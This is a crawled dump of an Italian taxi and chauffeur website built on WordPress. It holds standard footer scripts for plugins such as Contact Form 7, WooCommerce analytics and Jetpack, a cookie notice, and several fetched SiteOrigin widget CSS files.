<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1719-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1719.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1719-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1719.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1717-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1717.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1717-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1717.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1717-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1717.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1717-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1717.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1717-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1717.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1717-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1717.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1715-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1715.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1715-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1715.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1715-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1715.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1715-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1715.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1715-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1715.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1715-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1715.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1713-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1713.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1713-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1713.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1713-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1713.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1713-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1713.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1713-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1713.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1713-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1713.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1711-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1711.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1711-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1711.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1711-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1711.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1711-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1711.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1711-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1711.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1711-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1711.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/taxi-sos.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/themes/avril/assets/js/wow.min.js?ver=6.8.3" id="wow-min-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/themes/avril/assets/js/custom.js?ver=6.8.3" id="avril-custom-js-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://taxi-sos.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6d58733e23" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://taxi-sos.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=3029a8acea36c7a0f986" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/clever-fox/inc/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/taxi-sos.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"231430675\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"taxi-sos.it\",\"arch_cat\":\"auto-con-autista-como\",\"arch_results\":\"10\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "231430675", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.70.4" id="sow-slider-slider-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.swipe.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-swipe-js"></script>
<script type="text/javascript" id="sow-google-map-js-extra">
/* <![CDATA[ */
var soWidgetsGoogleMap = {"geocode":{"noResults":"There were no results for the place you entered. Please try another."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/js/sow.google-map.min.js?ver=1.70.4" id="sow-google-map-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":231430675,"store_id":"e1522d40-930a-4e58-a16c-289143fdad34","ui":null,"url":"https:\/\/taxi-sos.it","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Auto con autista COMO"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi siamo felici. Grazie Staff Taxi Sos.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1727.css?ver=6.8.3
body_size: 221
content:
.so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1727 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1727.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1727 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1727 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1727 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1727 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1727.css?ver=6.8.3
body_size: 630
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-04175287af11-1727 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-04175287af11-1727 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #000000;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #000000), color-stop(1, #000000));
  background: -ms-linear-gradient(bottom, #000000, #000000);
  background: -moz-linear-gradient(center bottom, #000000 0%, #000000 100%);
  background: -o-linear-gradient(#000000, #000000);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  -webkit-border-radius: 0.5em 0.5em 0.5em 0.5em;
  -moz-border-radius: 0.5em 0.5em 0.5em 0.5em;
  border-radius: 0.5em 0.5em 0.5em 0.5em;
  border-color: #050505 #000000 #000000 #000000;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-04175287af11-1727 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #050505;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #050505), color-stop(1, #050505));
  background: -ms-linear-gradient(bottom, #050505, #050505);
  background: -moz-linear-gradient(center bottom, #050505 0%, #050505 100%);
  background: -o-linear-gradient(#050505, #050505);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#050505', endColorstr='#050505', GradientType=0);
  border-color: #0a0a0a #050505 #000000 #050505;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1727.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1727 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1727.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1727 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1727 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1727 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1725.css?ver=6.8.3
body_size: 222
content:
.so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1725 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1725.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1725 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1725 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1725 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1725 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1725.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1725 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1725.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1725 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1725 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1725 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
